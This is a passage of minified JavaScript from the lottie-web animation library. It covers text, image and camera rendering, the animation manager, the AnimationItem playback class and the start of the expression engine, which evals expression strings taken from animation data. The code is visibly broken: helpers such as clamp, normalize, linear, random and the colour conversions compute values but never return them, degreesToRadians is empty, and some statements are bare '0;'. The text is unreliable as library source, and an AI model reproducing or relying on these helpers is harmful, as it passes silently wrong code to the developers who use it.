ibute("viewBox",h.x-1+" "+(h.y-1)+" "+(h.width+2)+" "+(h.height+2)),o.style.transform=o.style.webkitTransform="translate("+(h.x-1)+"px,"+(h.y-1)+"px)",p[u].yOffset=h.y-1):(o.setAttribute("width",1),o.setAttribute("height",1)),n.appendChild(o))):(r.textContent=p[u].val,r.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"),this.isMasked?this.innerElem.appendChild(r):(this.innerElem.appendChild(n),r.style.transform=r.style.webkitTransform="translate3d(0,"+-t.finalSize/1.2+"px,0)")),this.isMasked?this.textSpans[d]=r:this.textSpans[d]=n,this.textSpans[d].style.display="block",this.textPaths[d]=r,d+=1;for(;d<this.textSpans.length;)this.textSpans[d].style.display="none",d+=1},HTextElement.prototype.renderInnerContent=function(){if(this.data.singleShape){if(!this._isFirstFrame&&!this.lettersChangedFlag)return;this.isMasked&&this.finalTransform._matMdf&&(this.svgElement.setAttribute("viewBox",-this.finalTransform.mProp.p.v[0]+" "+-this.finalTransform.mProp.p.v[1]+" "+this.compW+" "+this.compH),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+-this.finalTransform.mProp.p.v[0]+"px,"+-this.finalTransform.mProp.p.v[1]+"px)")}if(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag){for(var t,e,i,s,a=0,r=this.textAnimator.renderedLetters,n=this.textProperty.currentData.l,o=n.length,h=0;h<o;h+=1)n[h].n?a+=1:(e=this.textSpans[h],i=this.textPaths[h],t=r[a],a+=1,t._mdf.m&&(this.isMasked?e.setAttribute("transform",t.m):e.style.transform=e.style.webkitTransform=t.m),e.style.opacity=t.o,t.sw&&t._mdf.sw&&i.setAttribute("stroke-width",t.sw),t.sc&&t._mdf.sc&&i.setAttribute("stroke",t.sc),t.fc&&t._mdf.fc&&(i.setAttribute("fill",t.fc),i.style.color=t.fc));this.innerElem.getBBox&&!this.hidden&&(this._isFirstFrame||this._mdf)&&(s=this.innerElem.getBBox(),this.currentBBox.w!==s.width&&(this.currentBBox.w=s.width,this.svgElement.setAttribute("width",s.width)),this.currentBBox.h!==s.height&&(this.currentBBox.h=s.height,this.svgElement.setAttribute("height",s.height)),this.currentBBox.w===s.width+2&&this.currentBBox.h===s.height+2&&this.currentBBox.x===s.x-1&&this.currentBBox.y===s.y-1||(this.currentBBox.w=s.width+2,this.currentBBox.h=s.height+2,this.currentBBox.x=s.x-1,this.currentBBox.y=s.y-1,this.svgElement.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)"))}},extendPrototype([BaseElement,TransformElement,HBaseElement,HSolidElement,HierarchyElement,FrameElement,RenderableElement],HImageElement),HImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData),e=new Image;this.data.hasMask?(this.imageElem=createNS("image"),this.imageElem.setAttribute("width",this.assetData.w+"px"),this.imageElem.setAttribute("height",this.assetData.h+"px"),this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.imageElem),this.baseElement.setAttribute("width",this.assetData.w),this.baseElement.setAttribute("height",this.assetData.h)):this.layerElement.appendChild(e),e.src=t,this.data.ln&&this.baseElement.setAttribute("id",this.data.ln)},extendPrototype([BaseElement,FrameElement,HierarchyElement],HCameraElement),HCameraElement.prototype.setup=function(){for(var t,e=this.comp.threeDElements.length,i=0;i<e;i+=1)"3d"===(t=this.comp.threeDElements[i]).type&&(t.perspectiveElem.style.perspective=t.perspectiveElem.style.webkitPerspective=this.pe.v+"px",t.container.style.transformOrigin=t.container.style.mozTransformOrigin=t.container.style.webkitTransformOrigin="0px 0px 0px",t.perspectiveElem.style.transform=t.perspectiveElem.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)")},HCameraElement.prototype.createElements=function(){},HCameraElement.prototype.hide=function(){},HCameraElement.prototype.renderFrame=function(){var t=this._isFirstFrame;if(this.hierarchy)for(n=this.hierarchy.length,o=0;o<n;o+=1)t=this.hierarchy[o].finalTransform.mProp._mdf||t;if(t||this.pe._mdf||this.p&&this.p._mdf||this.px&&(this.px._mdf||this.py._mdf||this.pz._mdf)||this.rx._mdf||this.ry._mdf||this.rz._mdf||this.or._mdf||this.a&&this.a._mdf){if(this.mat.reset(),this.hierarchy)for(o=n=this.hierarchy.length-1;0<=o;--o){var e=this.hierarchy[o].finalTransform.mProp;this.mat.translate(-e.p.v[0],-e.p.v[1],e.p.v[2]),this.mat.rotateX(-e.or.v[0]).rotateY(-e.or.v[1]).rotateZ(e.or.v[2]),this.mat.rotateX(-e.rx.v).rotateY(-e.ry.v).rotateZ(e.rz.v),this.mat.scale(1/e.s.v[0],1/e.s.v[1],1/e.s.v[2]),this.mat.translate(e.a.v[0],e.a.v[1],e.a.v[2])}this.p?this.mat.translate(-this.p.v[0],-this.p.v[1],this.p.v[2]):this.mat.translate(-this.px.v,-this.py.v,this.pz.v),this.a&&(s=this.p?[this.p.v[0]-this.a.v[0],this.p.v[1]-this.a.v[1],this.p.v[2]-this.a.v[2]]:[this.px.v-this.a.v[0],this.py.v-this.a.v[1],this.pz.v-this.a.v[2]],i=Math.sqrt(Math.pow(s[0],2)+Math.pow(s[1],2)+Math.pow(s[2],2)),s=[s[0]/i,s[1]/i,s[2]/i],i=Math.sqrt(s[2]*s[2]+s[0]*s[0]),i=Math.atan2(s[1],i),s=Math.atan2(s[0],-s[2]),this.mat.rotateY(s).rotateX(-i)),this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v),this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]),this.mat.translate(this.globalData.compSize.w/2,this.globalData.compSize.h/2,0),this.mat.translate(0,0,this.pe.v);var i,s,a=!this._prevMat.equals(this.mat);if((a||this.pe._mdf)&&this.comp.threeDElements){for(var r,n=this.comp.threeDElements.length,o=0;o<n;o+=1)"3d"===(r=this.comp.threeDElements[o]).type&&(a&&(r.container.style.transform=r.container.style.webkitTransform=this.mat.toCSS()),this.pe._mdf)&&(r.perspectiveElem.style.perspective=r.perspectiveElem.style.webkitPerspective=this.pe.v+"px");this.mat.clone(this._prevMat)}}this._isFirstFrame=!1},HCameraElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},HCameraElement.prototype.destroy=function(){},HCameraElement.prototype.getBaseElement=function(){return null},HEffects.prototype.renderFrame=function(){};var animationManager=function(){var t={},a=[],s=0,r=0,n=0,o=!0,h=!1;function i(t){for(var e=0,i=t.target;e<r;)a[e].animation===i&&(a.splice(e,1),--e,--r,i.isPaused||m()),e+=1}function l(t,e){if(!t)return null;for(var i=0;i<r;){if(a[i].elem==t&&null!==a[i].elem)return a[i].animation;i+=1}var s=new AnimationItem;return c(s,t),s.setData(t,e),s}function p(){n+=1,u()}function m(){--n}function c(t,e){t.addEventListener("destroy",i),t.addEventListener("_active",p),t.addEventListener("_idle",m),a.push({elem:e,animation:t}),r+=1}function d(t){for(var e=t-s,i=0;i<r;i+=1)a[i].animation.advanceTime(e);s=t,n&&!h?window.requestAnimationFrame(d):o=!0}function e(t){s=t,window.requestAnimationFrame(d)}function u(){!h&&n&&o&&(window.requestAnimationFrame(e),o=!1)}return t.registerAnimation=l,t.loadAnimation=function(t){var e=new AnimationItem;return c(e,null),e.setParams(t),e},t.setSpeed=function(t,e){for(var i=0;i<r;i+=1)a[i].animation.setSpeed(t,e)},t.setDirection=function(t,e){for(var i=0;i<r;i+=1)a[i].animation.setDirection(t,e)},t.play=function(t){for(var e=0;e<r;e+=1)a[e].animation.play(t)},t.pause=function(t){for(var e=0;e<r;e+=1)a[e].animation.pause(t)},t.stop=function(t){for(var e=0;e<r;e+=1)a[e].animation.stop(t)},t.togglePause=function(t){for(var e=0;e<r;e+=1)a[e].animation.togglePause(t)},t.searchAnimations=function(t,e,i){for(var s,a=[].concat([].slice.call(document.getElementsByClassName("lottie")),[].slice.call(document.getElementsByClassName("bodymovin"))),r=a.length,n=0;n<r;n+=1)i&&a[n].setAttribute("data-bm-type",i),l(a[n],t);e&&0===r&&(i=i||"svg",(e=document.getElementsByTagName("body")[0]).innerHTML="",(s=createTag("div")).style.width="100%",s.style.height="100%",s.setAttribute("data-bm-type",i),e.appendChild(s),l(s,t))},t.resize=function(){for(var t=0;t<r;t+=1)a[t].animation.resize()},t.goToAndStop=function(t,e,i){for(var s=0;s<r;s+=1)a[s].animation.goToAndStop(t,e,i)},t.destroy=function(t){for(var e=r-1;0<=e;--e)a[e].animation.destroy(t)},t.freeze=function(){h=!0},t.unfreeze=function(){h=!1,u()},t.getRegisteredAnimations=function(){for(var t=a.length,e=[],i=0;i<t;i+=1)e.push(a[i].animation);return e},t}(),AnimationItem=function(){this._cbs=[],this.name="",this.path="",this.isLoaded=!1,this.currentFrame=0,this.currentRawFrame=0,this.firstFrame=0,this.totalFrames=0,this.frameRate=0,this.frameMult=0,this.playSpeed=1,this.playDirection=1,this.playCount=0,this.animationData={},this.assets=[],this.isPaused=!0,this.autoplay=!1,this.loop=!0,this.renderer=null,this.animationID=createElementID(),this.assetsPath="",this.timeCompleted=0,this.segmentPos=0,this.subframeEnabled=subframeEnabled,this.segments=[],this._idle=!0,this._completedLoop=!1,this.projectInterface=ProjectInterface(),this.imagePreloader=new ImagePreloader},Expressions=(extendPrototype([BaseEvent],AnimationItem),AnimationItem.prototype.setParams=function(t){t.context&&(this.context=t.context),(t.wrapper||t.container)&&(this.wrapper=t.wrapper||t.container);var e=t.animType||t.renderer||"svg";switch(e){case"canvas":this.renderer=new CanvasRenderer(this,t.rendererSettings);break;case"svg":this.renderer=new SVGRenderer(this,t.rendererSettings);break;default:this.renderer=new HybridRenderer(this,t.rendererSettings)}this.renderer.setProjectInterface(this.projectInterface),this.animType=e,""!==t.loop&&null!==t.loop&&(!1===t.loop?this.loop=!1:!0===t.loop?this.loop=!0:this.loop=parseInt(t.loop)),this.autoplay=!("autoplay"in t)||t.autoplay,this.name=t.name||"",this.autoloadSegments=!t.hasOwnProperty("autoloadSegments")||t.autoloadSegments,this.assetsPath=t.assetsPath,t.animationData?this.configAnimation(t.animationData):t.path&&(-1!==t.path.lastIndexOf("\\")?this.path=t.path.substr(0,t.path.lastIndexOf("\\")+1):this.path=t.path.substr(0,t.path.lastIndexOf("/")+1),this.fileName=t.path.substr(t.path.lastIndexOf("/")+1),this.fileName=this.fileName.substr(0,this.fileName.lastIndexOf(".json")),assetLoader.load(t.path,this.configAnimation.bind(this),function(){this.trigger("data_failed")}.bind(this))),this.initialSegment=t.initialSegment},AnimationItem.prototype.setData=function(t,e){var e={wrapper:t,animationData:e?"object"==typeof e?e:JSON.parse(e):null},t=t.attributes,i=(e.path=t.getNamedItem("data-animation-path")?t.getNamedItem("data-animation-path").value:t.getNamedItem("data-bm-path")?t.getNamedItem("data-bm-path").value:t.getNamedItem("bm-path")?t.getNamedItem("bm-path").value:"",e.animType=t.getNamedItem("data-anim-type")?t.getNamedItem("data-anim-type").value:t.getNamedItem("data-bm-type")?t.getNamedItem("data-bm-type").value:t.getNamedItem("bm-type")?t.getNamedItem("bm-type").value:t.getNamedItem("data-bm-renderer")?t.getNamedItem("data-bm-renderer").value:t.getNamedItem("bm-renderer")?t.getNamedItem("bm-renderer").value:"canvas",t.getNamedItem("data-anim-loop")?t.getNamedItem("data-anim-loop").value:t.getNamedItem("data-bm-loop")?t.getNamedItem("data-bm-loop").value:t.getNamedItem("bm-loop")?t.getNamedItem("bm-loop").value:""),i=(""!==i&&(e.loop="false"!==i&&("true"===i||parseInt(i))),t.getNamedItem("data-anim-autoplay")?t.getNamedItem("data-anim-autoplay").value:t.getNamedItem("data-bm-autoplay")?t.getNamedItem("data-bm-autoplay").value:!t.getNamedItem("bm-autoplay")||t.getNamedItem("bm-autoplay").value);e.autoplay="false"!==i,e.name=t.getNamedItem("data-name")?t.getNamedItem("data-name").value:t.getNamedItem("data-bm-name")?t.getNamedItem("data-bm-name").value:t.getNamedItem("bm-name")?t.getNamedItem("bm-name").value:"","false"===(t.getNamedItem("data-anim-prerender")?t.getNamedItem("data-anim-prerender").value:t.getNamedItem("data-bm-prerender")?t.getNamedItem("data-bm-prerender").value:t.getNamedItem("bm-prerender")?t.getNamedItem("bm-prerender").value:"")&&(e.prerender=!1),this.setParams(e)},AnimationItem.prototype.includeLayers=function(t){t.op>this.animationData.op&&(this.animationData.op=t.op,this.totalFrames=Math.floor(t.op-this.animationData.ip));for(var e,i=this.animationData.layers,s=i.length,a=t.layers,r=a.length,n=0;n<r;n+=1)for(e=0;e<s;){if(i[e].id==a[n].id){i[e]=a[n];break}e+=1}if((t.chars||t.fonts)&&(this.renderer.globalData.fontManager.addChars(t.chars),this.renderer.globalData.fontManager.addFonts(t.fonts,this.renderer.globalData.defs)),t.assets)for(s=t.assets.length,e=0;e<s;e+=1)this.animationData.assets.push(t.assets[e]);this.animationData.__complete=!1,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),this.renderer.includeLayers(t.layers),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.loadNextSegment()},AnimationItem.prototype.loadNextSegment=function(){var t=this.animationData.segments;t&&0!==t.length&&this.autoloadSegments?(t=t.shift(),this.timeCompleted=t.time*this.frameRate,t=this.path+this.fileName+"_"+this.segmentPos+".json",this.segmentPos+=1,assetLoader.load(t,this.includeLayers.bind(this),function(){this.trigger("data_failed")}.bind(this))):(this.trigger("data_ready"),this.timeCompleted=this.totalFrames)},AnimationItem.prototype.loadSegments=function(){this.animationData.segments||(this.timeCompleted=this.totalFrames),this.loadNextSegment()},AnimationItem.prototype.imagesLoaded=function(){this.trigger("loaded_images"),this.checkLoaded()},AnimationItem.prototype.preloadImages=function(){this.imagePreloader.setAssetsPath(this.assetsPath),this.imagePreloader.setPath(this.path),this.imagePreloader.loadAssets(this.animationData.assets,this.imagesLoaded.bind(this))},AnimationItem.prototype.configAnimation=function(t){if(this.renderer)try{this.animationData=t,this.initialSegment?(this.totalFrames=Math.floor(this.initialSegment[1]-this.initialSegment[0]),this.firstFrame=Math.round(this.initialSegment[0])):(this.totalFrames=Math.floor(this.animationData.op-this.animationData.ip),this.firstFrame=Math.round(this.animationData.ip)),this.renderer.configAnimation(t),t.assets||(t.assets=[]),this.assets=this.animationData.assets,this.frameRate=this.animationData.fr,this.frameMult=this.animationData.fr/1e3,this.renderer.searchExtraCompositions(t.assets),this.trigger("config_ready"),this.preloadImages(),this.loadSegments(),this.updaFrameModifier(),this.waitForFontsLoaded()}catch(t){this.triggerConfigError(t)}},AnimationItem.prototype.waitForFontsLoaded=function(){this.renderer&&(this.renderer.globalData.fontManager.loaded()?this.checkLoaded():setTimeout(this.waitForFontsLoaded.bind(this),20))},AnimationItem.prototype.checkLoaded=function(){this.isLoaded||!this.renderer.globalData.fontManager.loaded()||!this.imagePreloader.loaded()&&"canvas"===this.renderer.rendererType||(this.isLoaded=!0,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.renderer.initItems(),setTimeout(function(){this.trigger("DOMLoaded")}.bind(this),0),this.gotoFrame(),this.autoplay&&this.play())},AnimationItem.prototype.resize=function(){this.renderer.updateContainerSize()},AnimationItem.prototype.setSubframe=function(t){this.subframeEnabled=!!t},AnimationItem.prototype.gotoFrame=function(){this.currentFrame=this.subframeEnabled?this.currentRawFrame:~~this.currentRawFrame,this.timeCompleted!==this.totalFrames&&this.currentFrame>this.timeCompleted&&(this.currentFrame=this.timeCompleted),this.trigger("enterFrame"),this.renderFrame()},AnimationItem.prototype.renderFrame=function(){if(!1!==this.isLoaded)try{this.renderer.renderFrame(this.currentFrame+this.firstFrame)}catch(t){this.triggerRenderFrameError(t)}},AnimationItem.prototype.play=function(t){t&&this.name!=t||!0===this.isPaused&&(this.isPaused=!1,this._idle)&&(this._idle=!1,this.trigger("_active"))},AnimationItem.prototype.pause=function(t){t&&this.name!=t||!1===this.isPaused&&(this.isPaused=!0,this._idle=!0,this.trigger("_idle"))},AnimationItem.prototype.togglePause=function(t){t&&this.name!=t||(!0===this.isPaused?this.play():this.pause())},AnimationItem.prototype.stop=function(t){t&&this.name!=t||(this.pause(),this.playCount=0,this._completedLoop=!1,this.setCurrentRawFrameValue(0))},AnimationItem.prototype.goToAndStop=function(t,e,i){i&&this.name!=i||(e?this.setCurrentRawFrameValue(t):this.setCurrentRawFrameValue(t*this.frameModifier),this.pause())},AnimationItem.prototype.goToAndPlay=function(t,e,i){this.goToAndStop(t,e,i),this.play()},AnimationItem.prototype.advanceTime=function(t){var e;!0!==this.isPaused&&!1!==this.isLoaded&&(e=!1,(t=this.currentRawFrame+t*this.frameModifier)>=this.totalFrames-1&&0<this.frameModifier?this.loop&&this.playCount!==this.loop?t>=this.totalFrames?(this.playCount+=1,this.checkSegments(t%this.totalFrames)||(this.setCurrentRawFrameValue(t%this.totalFrames),this._completedLoop=!0,this.trigger("loopComplete"))):this.setCurrentRawFrameValue(t):this.checkSegments(t>this.totalFrames?t%this.totalFrames:0)||(e=!0,t=this.totalFrames-1):t<0?this.checkSegments(t%this.totalFrames)||(!this.loop||this.playCount--<=0&&!0!==this.loop?(e=!0,t=0):(this.setCurrentRawFrameValue(this.totalFrames+t%this.totalFrames),this._completedLoop?this.trigger("loopComplete"):this._completedLoop=!0)):this.setCurrentRawFrameValue(t),e)&&(this.setCurrentRawFrameValue(t),this.pause(),this.trigger("complete"))},AnimationItem.prototype.adjustSegment=function(t,e){this.playCount=0,t[1]<t[0]?(0<this.frameModifier&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(-1)),this.timeCompleted=this.totalFrames=t[0]-t[1],this.firstFrame=t[1],this.setCurrentRawFrameValue(this.totalFrames-.001-e)):t[1]>t[0]&&(this.frameModifier<0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(1)),this.timeCompleted=this.totalFrames=t[1]-t[0],this.firstFrame=t[0],this.setCurrentRawFrameValue(.001+e)),this.trigger("segmentStart")},AnimationItem.prototype.setSegment=function(t,e){var i=-1;this.isPaused&&(this.currentRawFrame+this.firstFrame<t?i=t:this.currentRawFrame+this.firstFrame>e&&(i=e-t)),this.firstFrame=t,this.timeCompleted=this.totalFrames=e-t,-1!==i&&this.goToAndStop(i,!0)},AnimationItem.prototype.playSegments=function(t,e){if(e&&(this.segments.length=0),"object"==typeof t[0])for(var i=t.length,s=0;s<i;s+=1)this.segments.push(t[s]);else this.segments.push(t);this.segments.length&&e&&this.adjustSegment(this.segments.shift(),0),this.isPaused&&this.play()},AnimationItem.prototype.resetSegments=function(t){this.segments.length=0,this.segments.push([this.animationData.ip,this.animationData.op]),t&&this.checkSegments(0)},AnimationItem.prototype.checkSegments=function(t){return!!this.segments.length&&(this.adjustSegment(this.segments.shift(),t),!0)},AnimationItem.prototype.destroy=function(t){t&&this.name!=t||!this.renderer||(this.renderer.destroy(),this.imagePreloader.destroy(),this.trigger("destroy"),this._cbs=null,this.onEnterFrame=this.onLoopComplete=this.onComplete=this.onSegmentStart=this.onDestroy=null,this.renderer=null)},AnimationItem.prototype.setCurrentRawFrameValue=function(t){this.currentRawFrame=t,this.gotoFrame()},AnimationItem.prototype.setSpeed=function(t){this.playSpeed=t,this.updaFrameModifier()},AnimationItem.prototype.setDirection=function(t){this.playDirection=t<0?-1:1,this.updaFrameModifier()},AnimationItem.prototype.updaFrameModifier=function(){this.frameModifier=this.frameMult*this.playSpeed*this.playDirection},AnimationItem.prototype.getPath=function(){return this.path},AnimationItem.prototype.getAssetsPath=function(t){var e,i="";return i=t.e?t.p:this.assetsPath?(-1!==(e=t.p).indexOf("images/")&&(e=e.split("/")[1]),this.assetsPath+e):(i=this.path,(i+=t.u||"")+t.p)},AnimationItem.prototype.getAssetData=function(t){for(var e=0,i=this.assets.length;e<i;){if(t==this.assets[e].id)return this.assets[e];e+=1}},AnimationItem.prototype.hide=function(){this.renderer.hide()},AnimationItem.prototype.show=function(){this.renderer.show()},AnimationItem.prototype.getDuration=function(t){return t?this.totalFrames:this.totalFrames/this.frameRate},AnimationItem.prototype.trigger=function(t){if(this._cbs&&this._cbs[t])switch(t){case"enterFrame":this.triggerEvent(t,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameModifier));break;case"loopComplete":this.triggerEvent(t,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult));break;case"complete":this.triggerEvent(t,new BMCompleteEvent(t,this.frameMult));break;case"segmentStart":this.triggerEvent(t,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames));break;case"destroy":this.triggerEvent(t,new BMDestroyEvent(t,this));break;default:this.triggerEvent(t)}"enterFrame"===t&&this.onEnterFrame&&this.onEnterFrame.call(this,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameMult)),"loopComplete"===t&&this.onLoopComplete&&this.onLoopComplete.call(this,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult)),"complete"===t&&this.onComplete&&this.onComplete.call(this,new BMCompleteEvent(t,this.frameMult)),"segmentStart"===t&&this.onSegmentStart&&this.onSegmentStart.call(this,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames)),"destroy"===t&&this.onDestroy&&this.onDestroy.call(this,new BMDestroyEvent(t,this))},AnimationItem.prototype.triggerRenderFrameError=function(t){t=new BMRenderFrameErrorEvent(t,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)},AnimationItem.prototype.triggerConfigError=function(t){t=new BMConfigErrorEvent(t,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)},HW={},HW.initExpressions=function(t){var i=0,s=[];t.renderer.compInterface=CompExpressionInterface(t.renderer),t.renderer.globalData.projectInterface.registerComposition(t.renderer),t.renderer.globalData.pushExpression=function(){i+=1},t.renderer.globalData.popExpression=function(){if(0==--i){for(var t=s.length,e=0;e<t;e+=1)s[e].release();s.length=0}},t.renderer.globalData.registerExpressionProperty=function(t){-1===s.indexOf(t)&&s.push(t)}},HW),HW,expressionsPlugin=Expressions,ExpressionManager=function(){var ob={},Math=BMMath,window=null,document=null;function $bm_isInstanceOfArray(t){return t.constructor===Array||t.constructor===Float32Array}function isNumerable(t,e){return"number"===t||"boolean"===t||"string"===t||e instanceof Number}function $bm_neg(t){var e=typeof t;if(!("number"==e||"boolean"==e||t instanceof Number))if($bm_isInstanceOfArray(t))for(var i=t.length,s=0;s<i;s+=1)s,t[s];else t.propType&&t.v}var easeInBez=BezierFactory.getBezierEasing(.333,0,.833,.833,"easeIn").get,easeOutBez=BezierFactory.getBezierEasing(.167,.167,.667,1,"easeOut").get,easeInOutBez=BezierFactory.getBezierEasing(.33,0,.667,1,"easeInOut").get;function sum(t,e){var i=typeof t,s=typeof e;if("string"==i||"string"==s)return t+e;if(isNumerable(i,t)&&isNumerable(s,e))return t+e;if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]+e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t+e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]+e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}var add=sum;function sub(t,e){var i=typeof t,s=typeof e;if(isNumerable(i,t)&&isNumerable(s,e))return(t="string"==i?parseInt(t):t)-(e="string"==s?parseInt(e):e);if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]-e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t-e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]-e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}function mul(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t*e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]*e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t*e[s];return i}return 0}function div(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t/e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]/e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t/e[s];return i}return 0}function mod(t,e){return(t="string"==typeof t?parseInt(t):t)%(e="string"==typeof e?parseInt(e):e)}var $bm_sum=sum,$bm_sub=sub,$bm_mul=mul,$bm_div=div,$bm_mod=mod;function clamp(t,e,i){var s;i<e&&(s=i,i=e,e=s),Math.min(Math.max(t,e),i)}function radiansToDegrees(t){return t/degToRads}var radians_to_degrees=radiansToDegrees;function degreesToRadians(t){}var degrees_to_radians=radiansToDegrees,helperLengthArray=[0,0,0,0,0,0];function length(t,e){if("number"==typeof t||t instanceof Number)return Math.abs(t-(e=e||0));for(var i=Math.min(t.length,(e=e||helperLengthArray).length),s=0,a=0;a<i;a+=1)s+=Math.pow(e[a]-t[a],2);return Math.sqrt(s)}function normalize(t){div(t,length(t))}function rgbToHsl(t){var e=t[0],i=t[1],s=t[2],a=Math.max(e,i,s),r=Math.min(e,i,s);if(a==r)0;else{switch(a){case e:0;break;case i:0;break;case s:0}0}t[3]}function hue2rgb(t,e,i){return i<0&&(i+=1),1<i&&--i,i<1/6?t+6*(e-t)*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}function hslToRgb(t){var e=t[0],i=t[1],s=t[2];0!==i&&(hue2rgb(i=2*s-(s=s<.5?s*(1+i):s+i-s*i),s,e+1/3),hue2rgb(i,s,e),hue2rgb(i,s,e-1/3)),t[3]}function linear(t,e,i,s,a){var r;if(void 0!==s&&void 0!==a||(s=e,a=i,e=0,i=1),i<e&&(r=i,i=e,e=r),!(t<=e||i<=t)){var n=i===e?0:(t-e)/(i-e);if(s.length)for(var o=s.length,h=createTypedArray("float32",o),l=0;l<o;l+=1)h[l]=s[l]+(a[l]-s[l])*n}}function random(t,e){if(void 0===e&&(void 0===t?(t=0,e=1):(e=t,t=void 0)),e.length)for(var i=e.length,s=(t=t||createTypedArray("float32",i),createTypedArray("float32",i)),a=BMMath.random(),r=0;r<i;r+=1)s[r]=t[r]+a*(e[r]-t[r]);else void 0===t&&(t=0),BMMath.random()}function createPath(t,e,i,s){var a=t.length,r=shape_pool.newElement();r.setPathData(!!s,a);for(var n,o,h=[0,0],l=0;l<a;l+=1)n=e&&e[l]?e[l]:h,o=i&&i[l]?i[l]:h,r.setTripleAt(t[l][0],t[l][1],o[0]+t[l][0],o[1]+t[l][1],n[0]+t[l][0],n[1]+t[l][1],l,!0)}function initiateExpression(elem,data,property){var val=data.x,needsVelocity=/velocity(?![\w\d])/.test(val),_needsRandom=-1!==val.indexOf("random"),elemType=elem.data.ty,transform,$bm_transform,content,effect,thisProperty=property,inPoint=(thisProperty.valueAtTime=thisProperty.getValueAtTime,Object.defineProperty(thisProperty,"value",{get:function(){return thisProperty.v}}),elem.comp.frameDuration=1/elem.comp.globalData.frameRate,elem.comp.displayStartTime=0,elem.data.ip/elem.comp.globalData.frameRate),outPoint=elem.data.op/elem.comp.globalData.frameRate,width=elem.data.sw||0,height=elem.data.sh||0,name=elem.data.nm,loopIn,loop_in,loopOut,loop_out,smooth,toWorld,fromWorld,fromComp,toComp,fromCompToSurface,position,rotation,anchorPoint,scale,thisLayer,thisComp,mask,valueAtTime,velocityAtTime,__expression_functions=[],scoped_bm_rt;if(data.xf)for(var i,len=data.xf.length,i=0;i<len;i+=1)__expression_functions[i]=eval("(function(){ return "+data.xf[i]+"}())");var expression_function=eval("[function _expression_function(){"+val+";scoped_bm_rt=$bm_rt}]")[0],numKeys=property.kf?data.k.length:0,active=!this.data||!0!==this.data.hd,wiggle=function(t,e){for(var i,s=this.pv.length||1,a=createTypedArray("float32",s),r=Math.floor(5*time),n=i=0;i<r;){for(n=0;n<s;n+=1)a[n]+=-e+2*e*BMMath.random();i+=1}var o=5*time,h=o-Math.floor(o),l=createTypedArray("float32",s);if(1<s){for(n=0;n<s;n+=1)l[n]=this.pv[n]+a[n]+(-e+2*e*BMMath.random())*h;return l}return this.pv+a[0]+(-e+2*e*BMMath.random())*h}.bind(this);function loopInDuration(t,e){loopIn(t,e,!0)}function loopOutDuration(t,e){loopOut(t,e,!0)}thisProperty.loopIn&&(loopIn=thisProperty.loopIn.bind(thisProperty),loop_in=loopIn),thisProperty.loopOut&&(loopOut=thisProperty.loopOut.bind(thisProperty),loop_out=loopOut),thisProperty.smooth&&(smooth=thisProperty.smooth.bind(thisProperty)),this.getValueAtTime&&(valueAtTime=this.getValueAtTime.bind(this)),this.getVelocityAtTime&&(velocityAtTime=this.getVelocityAtTime.bind(this));var 